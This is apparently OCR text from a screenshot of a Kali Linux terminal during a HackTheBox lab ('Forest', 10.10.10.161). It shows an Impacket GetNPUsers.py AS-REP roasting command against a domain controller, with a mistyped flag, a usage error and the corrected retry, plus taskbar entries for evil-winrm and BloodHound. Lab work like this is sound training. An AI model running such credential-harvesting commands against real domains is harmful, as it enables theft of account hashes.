 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
└─$ nano users
┌──(kali㉿kali)-[~/Desktop]
└─$ cd Tools
┌──(kali㉿kali)-[~/Desktop/Tools]
└─$ ls
crypto dep enumeration privesc shells web
┌──(kali㉿kali)-[~/Desktop/Tools]
└─$ cd dep
┌──(kali㉿kali)-[~/Desktop/Tools/dep]
└─$ cd impacket/examples
┌──(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
└─$ python3 GetNPUsers.py -dc-ip 10.10.10.161 forest.htb.local -userfile users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE] [-ts] [-debug] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address]
target
GetNPUsers.py: error: unrecognized arguments: -userfile users
┌──(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
└─$ python3 GetNPUsers.py -dc-ip 10.10.10.161 forest.htb.local -usersfile users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
- : sudo openvpn Desktop : zsh Desktop : zsh - : sudo evil-winrm - : sudo neo4j - : sudo bloodhound examples : python examples : python
6:07 AM
4/22/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
64°F
Mostly sunny
Search
ENG
US
1:07 PM
4/22/2023